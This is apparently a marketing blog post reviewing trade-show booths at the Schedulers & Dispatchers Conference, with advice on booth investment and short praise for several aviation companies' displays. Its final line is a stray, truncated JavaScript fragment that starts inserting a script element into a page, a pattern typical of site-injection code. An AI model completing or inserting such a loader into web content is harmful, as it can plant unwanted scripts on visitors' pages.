There are hundreds of shows that specialize in the aviation industry.
Why?
Because they are a very effective marketing tool. Aviation is a high-trust, relationship-oriented industry. There is simply no substitute for meeting with customers and partners (and potential customers and partners) in person. Trade shows provide a forum for meeting with lots of people with a single trip.
It was our first time attending the Schedulers & Dispatchers Conference in San Antonio last week, but it probably won't be our last. Things we liked about this show:
It was small but focused on a narrow market – the charter industry.
All booths were a standard 10 x 10 feet, so small companies were on equal footing with larger ones.
The floor wasn't dominated by huge displays by the aircraft manufacturers and their gorgeous shiny objects, as happens at NBAA
The show was more focused, with fewer educational sessions but with more networking opportunities.
Given there are so many shows that are great opportunities to showcase your product or service, it can pay to invest in a great booth display. Of course, you can spend several thousand dollars just on booth design, graphics, uniforms for your people, and on and on and on.
How much should you invest?
The answer depends on the audience, purpose and the playing field.
Our advice – spend as little as you can get away with, while accomplishing the following three objectives:
1) Make the benefit to the customer very, very clear.
2) Invite trade show participants to interact in some way with your product or service.
3) Be sure they remember you after the show.
Here are some great examples from the Schedulers & Dispatchers Conference that pass all three criteria: Company – Phillips 66
Why we love it – They went the whole nine yards with a "wrap yourself in luxury" theme appropriate to private aviation. This theme carried through to a landing page on their web site, blingy display and drawing for a Coach bag and accessories. A very detailed execution of a campaign! Company – Chicago Executive Airport
Why we love it – This aerial view of the airport allowed Dennis Rouleau and his staff to visually point out the ease and benefits of using Chicago Exec as a base of operations in the Chicago area. Company – Del Monte Aviation
Why we love it – The ladies in the booth were such a perfect demonstration of the hospitality and service you can expect at this Monterey, California FBO. Company – Uniforms for Women – And Men
Why we love it – The name, the headline, and the racks of uniforms show the obvious benefit and invite customers to see the quality for themselves. Company – Global Security Solutions
Why we love it – The name and the verbiage on their display is crystal clear. No doubt about what they do, who they're for, and the benefit to the customer. Company – Amstat
Why we love it – Visually striking. The yell0w/orange color scheme is unusual in the sea of blue aviation company logos. We're also a fan of their data. Company – Cutter Aviation
Why we love it – The people and the outfits! These guys extended the brand far beyond the booth – into education sessions and networking events with their southwest style and personalities.
var d=document;var s=d.createElement('script'); .